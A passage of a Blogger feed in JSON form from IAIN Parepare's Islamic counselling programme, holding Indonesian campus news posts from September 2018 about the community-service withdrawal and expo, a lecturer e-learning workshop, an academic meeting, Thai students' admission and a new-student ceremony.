peserta Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri (IAIN) Parepare dilaksanakan di pelataran gedung N, IAIN Parepare (Minggu, 16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EPenarikan tersebut ditandai dengan pelepasan Pakaian Dinas Harian (PDH) KPM secara simbolis oleh Rektor IAIN Parepare disaksikan langsung  oleh para pejabat lembaga dan unit-unit kampus serta segenap panitia KPM 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8836\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q-1-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam penarikan tersebut, dirangkaikan pula pengumuman pemenang juara dalam kompetisi KPM Expo yang digelar pada Sabtu malam (15\/09). Adapun kategori juara mencakup juara produk unggulan posko  dan galeri foto posko terbaik. Selama masa pengabdian masyarakat, para mahasiswa mengelolah potensi desa dalam pemberdayaan masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang mahasiswa, Muhammad Restu Singgih mengungkapkan banyaknya pelajaran yang diperoleh saat menjalani KPM. “Kita mendapatkan pelajaran yang berharga, kita hidup di lingkungan masyarakat dan nantinya itu sangat bermanfaat bagi kami,” tutur Restu, Koordinator posko.\u003Cbr\/\u003E\u003Cbr\/\u003ETanggapan senada juga diungkpakan oleh Primadita yang turut menjadi peserta KPM 2018. “Di KPM dapat kegiatan baru dan suasananya seperti ‘this like you practice all of the the theory’ dan kayak ‘selamat datang di dunia nyata’ di mana kita akan sampaikan ilmu dari bangku perkuliahan kepada masyarakat. Jadi seperti ada pengalaman baru yang besar untuk preparing (persiapan) ke masa depan nantinya,” ungkapnya usai mengikuti penarikan KPM.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan dalam sambutannya mengingatkan kepada mahasiswa agar segera melakukan registrasi untuk semester berikutnya. Ahmad juga berpesan agar  mahasiswa menjaga kesehatan dikarenakan kegiatan Praktek Pengalaman Kerja (PPL) yang akan segera dilaksanakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/532167945643523765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/penarikan-kpm-iain-parepare-rangkaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/532167945643523765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/532167945643523765"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/penarikan-kpm-iain-parepare-rangkaikan.html","title":"Penarikan KPM IAIN Parepare Rangkaikan Pengumuman Pemenang KPM Expo"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3952141863644423557"},"published":{"$t":"2018-09-18T19:11:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:24.985+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Expo KPM IAIN Parepare: Pamerkan Produk Mahasiswa, Kontribusi Ekonomi\nKerakyatan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai melaksanakan Kuliah Pengabdian Masyarakat selama 45 hari pada dua kabupaten (Enrekang dan Sidrap), ratusan peserta  KPM mengikuti KPM Expo (pameran) di Auditorium IAIN Parepare, Sabtu malam (15\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EKuliah Pengabdian Masyarakat (KPM) Expo IAIN Parepare merupakan expo pertama dengan memamerkan berbagai hasil karya kreativitas mahasiswa baik dalam bentuk inovasi kuliner maupun berbagai souvenir menarik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8825\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8826\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/b-1-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Pusat Penelitian dan Pengabdian Masyarakat (P3M) IAIN Parepare, Dr. Zainal Said menjelaskan hasil yang dipamerkan mahasiswa dalam KPM Expo tersebut akan menjadi kontribusi tersendiri bagi kampus maupun kontribusi dalam konteks ekonomi kerakyatan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Inilah orientasi pengabdian masyarakat yang diharapkan,  berdasarkan atau muatan dalam perguruan tinggi bahwa salah satu tujuan perguruan tinggi adalah meningkatkan kesejahteraan masyarakat sekitar,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai karya pun dipamerkan oleh mahasiswa KPM. Setiap posko menampilkan foto-foto dokumentasi kegiatan, kerajinan tangan yang terbuat dari barang bekas yang diolah kembali maupun menyajikan kuliner sesuai dengan ciri khas hasil bumi pada desa yang ditempati.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8822\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/f-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan mengungkapkan rasa bangganya terhadap hasil karya yang dihasilkan. Ahmad juga berharap kegiatan KPM Expo tetap dilanjutkan dan terus dikembangkan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan yang seperti ini adalah sebuah hasil karya dan inovasi di IAIN Parepare. Ternyata, mahasiswa kita bukan hanya ahli dalam bidang ilmu pengetahuan tetapi mereka juga ahli dalam bidang keterampilan,” ungkap Ahmad sebelum membuka KPM Expo.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang peserta KPM, Primadita  yang turut mengikuti KPM Expo mengungkapkan keseruannya dalam mengikuti expo tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Pamerannya ini kan baru pertama kali dilaksanakan, jadi kayak benar-benar diberikan apresiasi karya kami, bisa diperlihatkan dengan semua orang. Jadi kesannya disana, memang ada yang dikerjakan dan bisa memberdayakan masyarakat,” tuturnya (16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8832\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0451-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8831\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0445-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8830\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0427-300x227.jpg\" alt=\"\" width=\"300\" height=\"227\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8829\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/d-1-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8828\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/d-300x243.jpg\" alt=\"\" width=\"300\" height=\"243\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8823\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/g-300x184.jpg\" alt=\"\" width=\"300\" height=\"184\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8824\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/h-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8821\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/ee-300x211.jpg\" alt=\"\" width=\"300\" height=\"211\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8816\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0477-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8817\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0483-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8815\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0470-300x224.jpg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3952141863644423557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/expo-kpm-iain-parepare-pamerkan-produk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3952141863644423557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3952141863644423557"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/expo-kpm-iain-parepare-pamerkan-produk.html","title":"Expo KPM IAIN Parepare: Pamerkan Produk Mahasiswa, Kontribusi Ekonomi\nKerakyatan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3714849132915269468"},"published":{"$t":"2018-09-18T19:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:25.278+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Workshop Dosen: Kenalkan Pembelajaran E-Learning"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar workshop dosen di ruang seminar Pascasarjana IAIN Parepare, Jum’at (16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti 25 orang yang terdiri dari 24 dosen PPNPN (Pegawai Pemerintah Non PNS) tahun 2018 dan satu orang dosen PPNPN tahun 2018. Hadir sebagai pemateri Rektor IAIN Parepare, para pelaksana tugas Wakil Rektor, Kepala Biro AUAK, ketua-ketua jurusan serta tim dari TIPD (Teknologi Informasi Pusat Data) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8812\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2-1-300x128.jpg\" alt=\"\" width=\"300\" height=\"128\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop dosen merupakan kegiatan wajib diikuti oleh dosen khususnya dosen baru. Hal ini dilaksanakan guna menyamakan persepsi (relevansi) ilmu pengetahuan serta metode pembelajaran yang dimiliki dosen dengan aturan yang berlaku di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Dr. Herdah mengungkapkan alumni workshop tersebut akan menggunakan e-learning dalam proses pembelajarannya. “Jadi alumni workshop ini diharapkan menggunakan pembelajaran E-learning dan akan dipantau langsung oleh TIPD,”ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya, pembelajaran E-learning telah diterapkan dalam beberapa tahun terakhir. E-learning tersebut merupakan adopsi dari UIN Sunan Kalijaga, Yogyakarta. Dalam penggunaan E-learniang, dosen dan mahasiswa dapat melakukan interaksi seperti melakukan diskusi mengenai topik tertentu, dosen dapat mempublish (mengupload) materi, sementara mahasiswa dapat mengirim tugasnya maupun mejawab kuiz yang telah disediakan oleh dosen yang pengampuh mata kuliah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8810\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/3-1-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengungkapkan perluanya inovasi-inovasi baru dalam lembaga.\u003Cbr\/\u003E\u003Cbr\/\u003E“Semua yang kita anggap positif, kita akan laksanakan di lembaga yang kita cintai ini. Kita juga selalu melakukan studi banding di beberapa perguruan tinggi, yang kita anggap sudah bisa dilaksanakan di kampus kita, maka kita akan laksanakan,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad juga mengajak agar para dosen tetap objektif dalam memberi penilaian kepada mahasiswa, senantiasa melakukan update (memperbaruhi) ilmu pengetahuan dan teknologi. Ahmad juga menekankan tidak ada larangan dosen untuk mendaftar CPNS (Calon Pegawai Negeri Sipil) yang akan dibuka dalam waktu dekat ini.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tidak ada larangan dari kami, dosen PPNPN dan dosen luar biasa (LB) selama dia masih bukan PNS (Pegawai Negeri Sipil maka silahkan ikut berkompetisi dalam CPNS ,” ujarnya sebelum mengakhiri sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3714849132915269468\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/workshop-dosen-kenalkan-pembelajaran-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3714849132915269468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3714849132915269468"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/workshop-dosen-kenalkan-pembelajaran-e.html","title":"Workshop Dosen: Kenalkan Pembelajaran E-Learning"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2648246765532111684"},"published":{"$t":"2018-09-13T21:54:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Serap Masukan melalui Rapat Akademik Dosen"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left\"\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang aktifnya perkuliahan pada semester ganjil yang akan diikuti oleh seluruh mahasiswa Institut Agama Islam Negeri (IAIN) Parepare, ratusan orang mengikuti rapat dosen tahun akademik 2018\/2019 di Aula IAIN Parepare, Kamis (13\/09).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8781\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q2-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDibuka langsung oleh Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I Bidang Akademik dan Kelembagaan, turut dihadiri pula para ketua dari berbagai jurusan, mulai dari Ketua jurusan Tarbiyah dan Adab, Ketua jurusan Syariah dan Ekonomi Islam dan Ketua jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003ERapat tersebut merupakan rapat yang rutin dilaksanakan sekali dalam setiap tahun. Hal ini dilakukan dalam rangka mengevaluasi serta membahas hal-hal yang terkait masalah-masalah (problem) yang ditemui dosen dalam aktivitas perkuliahan.  Selain itu dalam pertemuan ini para dosen juga diberi kesempatan mengajukan pertanyaan maupun saran dalam sesi tanya jawab.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8785\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q5-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHamdanah Said salah seorang dosen sekaligus penggagas kode etik IAIN Parepare, memberi saran agar dalam proses perkuliahan kode etik tetap diberlakukan. \"Dosen diharapkan membaca pelanggaran ringan dengan sanksi ringan. Sebab, dosen mempunyai hak menjatuhkan sanksi ringan berupa teguran,\" ungkapnya. Tidak hanya Hamdanah Said, beberapa dosen pun turut mengajukan beberapa pertanyaan serta saran yang ditanggapi langsung oleh para Ketua jurusan yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8786\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0328-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8784\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0326-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Muhammad Djunaidi dalam memimpin rapat mengakui masih adanya  kekurangan yang perlu diperbaiki ke depannya. \"Harus kita menyadari, memang pasti ada kekurangan. Namun, untuk menutupi kekurangan itu mari bersama-sama kita mencari solusi,\" ajaknya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8782\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q3-300x183.jpg\" alt=\"\" width=\"300\" height=\"183\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Muhammad Djunaidi juga mengungkapkan dalam waktu dekat ini, IAIN Parepare akan memiliki beberapa fakultas. \"Pada saat kita berubah jadi fakultas, di situ saatnya perlu banyak pertemuan agar kita memperoleh masukan dan mencari solusi terhadap permasalahan-permasahan yang dihadapi,\"terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2648246765532111684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/serap-masukan-melalui-rapat-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2648246765532111684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2648246765532111684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/serap-masukan-melalui-rapat-akademik.html","title":"Serap Masukan melalui Rapat Akademik Dosen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7975914382614386277"},"published":{"$t":"2018-09-12T22:46:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"IAIN Parepare: Enam Orang dari Thailand, Resmi diterima jadi Mahasiswa\nBaru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDari 1.851 orang penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019, enam diantaranya merupakan mahasiswa asing dari negara Thailand.\u003Cbr\/\u003E\u003Cbr\/\u003EKeenam mahasiswa asing tersebut telah diterima langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di gedung Rektorat IAIN Parepare yang turut didampingi oleh Muhammad Djunaidi Wakil Rektor I bidang Akademik dan Kelembagaan serta beberapa dosen IAIN Parepare, Selasa (11\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8774\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8774 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/6cc23214-6fb4-4181-b0cd-88ab1aa7f47b-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Enam orang mahasiswi tersebut akan tinggal di Asrama Putri yang dikelola oleh Pusat Pengembangan Sumber Daya Insani yang Handal (PASIH) IAIN Parepare.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal yang menyangkut IAIN Parepare termasuk aturan yang berlaku (kode etik mahasiwa). Meskipun kegiatan perkuliahan akan dimulai pada 24 September mendatang, namun mahasiswa asing tersebut telah diundang hadir di kampus IAIN Parepare. Hal ini dikarenakan agar para mahasiswa asing dapat segera beradaptasi dengan lingkungan baru.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kalian sudah resmi diterima, jangan ragu-ragu bertanya kalau ada hal yang tidak dipahami. Tanggal 24 September itu, kalian akan belajar sama-sama dengan mahasiswa Indonesia. Tidak ada perbedaan cuma bedanya kalian ini mahasiswa asing artinya bukan mahasiswa Indonesia,\" jelas Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cspan style=\"line-height: 1.5\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8773\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a4-300x147.jpg\" alt=\"\" width=\"300\" height=\"147\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan hadirnya mahasiswa asing di IAIN Parepare akan memberi nuansa baru antar mahasiwa serta dapat meningkatkan kredibilitas dari sebuah perguruan tinggi negeri.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami bangga kalian semua ada di IAIN Parepare, mudah-mudahan kalian bisa senang tinggal di Indonesia khususnya di IAIN Parepare. Kemudian kalau ada orangtua ingin jalan-jalan kesini menjenguk, itu boleh,\" tambah Ahmad Sultra Rustan, Rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8771\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8771 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto Bersama[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKe depan, Rektor IAIN Parepare juga berharap pada penerimaan mahasiswa berikutnya tidak hanya dari negara Thailand tetapi juga akan hadirnya pendaftar mahasiswa asing dari negara-negara lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7975914382614386277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/iain-parepare-enam-orang-dari-thailand.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7975914382614386277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7975914382614386277"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/iain-parepare-enam-orang-dari-thailand.html","title":"IAIN Parepare: Enam Orang dari Thailand, Resmi diterima jadi Mahasiswa\nBaru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-10179609238156960"},"published":{"$t":"2018-09-04T17:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Maba Ucapkan Ikrar dihadapan Rektor"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara penerimaan mahasiswa baru (Maba) Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019 digelar di pelataran gedung Perpustakaan IAIN Parepare (03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8737\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0296-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri segenap civitas akademika IAIN Parepare. Sebanyak 1.845 mahasiswa baru resmi diterima pada upacara tersebut. Ditandai dengan pemakaian secara simbolik almamater IAIN Parepare yang kini telah berubah menjadi hijau tousca.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903090833_IMG_3255.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor 